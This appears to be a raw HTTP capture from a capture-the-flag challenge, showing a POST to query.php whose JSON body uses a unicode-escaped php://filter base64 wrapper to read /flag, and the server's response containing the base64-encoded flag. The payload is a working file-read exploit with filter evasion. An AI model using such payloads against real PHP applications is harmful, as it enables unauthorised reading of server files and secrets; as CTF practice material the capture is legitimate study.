 POST /query.php? HTTP/1.1
Host: b8ae2cd6-12cd-4db2-ba3c-60f7770e9da3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 103
{ "page" :
"\u0070\u0068\u0070://filter/read=convert.Base64-encode/resource=/\u0066\u006c\u0061\u006
7"}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 16 Apr 2021 14:34:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tmMWQ5OTNmNC05MjYwLTQyMGEtOGI0NC05ZDM3Y2QwZjNkMjh9
Cg=="}